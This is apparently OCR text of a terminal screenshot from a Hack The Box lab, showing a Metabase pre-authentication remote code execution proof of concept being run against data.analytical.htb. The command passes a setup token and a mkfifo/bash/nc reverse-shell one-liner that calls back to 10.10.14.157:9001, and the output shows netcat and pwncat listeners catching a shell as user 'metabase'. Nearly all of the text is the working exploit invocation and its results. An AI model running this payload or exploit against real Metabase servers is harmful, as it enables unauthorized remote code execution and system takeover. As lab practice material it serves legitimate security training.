 nc -lvnp 9001 ~
File Actions Edit View Help
proxychains4 sudo op ~/D/HTB ×
nc -lvnp 9001 ~ ×
kali@kali ~/D/H/M/A/metabase-pre-auth-rce-poc (main)> python3 main.py -u http://
data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c "rm /tmp/f;mkfifo
 /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.157 9001 >/tmp/f"
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IF YOU ARE ISSUING AN COMMAN
D TO GET REVERSE SHELL [!]
[+] Initialized script
[+] Encoding command
[+] Making request
[+] Payload sent
kali@kali ~/D/H/M/A/metabase-pre-auth-rce-poc (main)> python3 main.py -u http://
data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c "rm /tmp/f;mkfifo
 /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.157 9001 >/tmp/f"
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IF YOU ARE ISSUING AN COMMAN
D TO GET REVERSE SHELL [!]
[+] Initialized script
[+] Encoding command
[+] Making request
[+] Payload sent
kali@kali ~/D/H/M/A/metabase-pre-auth-rce-poc (main)> _
kali@kali ~> pwncat-cs -lp 9001
/home/kali/.local/lib/python3.11/site-packages/paramiko/transport.py:178: Crypto
graphyDeprecationWarning: Blowfish
Showing all items
  'class': algorithms.Blowfish,
[10:59:08] Welcome to pwncat 🐈! __main__.py:164
[10:59:17] received connection from 10.10.11.233:34167 bind.py:84
[11:00:03] connection failed: channel receive timed out: b'' manager.py:957
(local) pwncat$ exit
[11:00:41] closing interactive prompt manager.py:957
kali@kali ~> nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.157] from (UNKNOWN) [10.10.11.233] 38845
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
c1b6810927d2:/$ whoami
whoami
metabase
c1b6810927d2:/$ _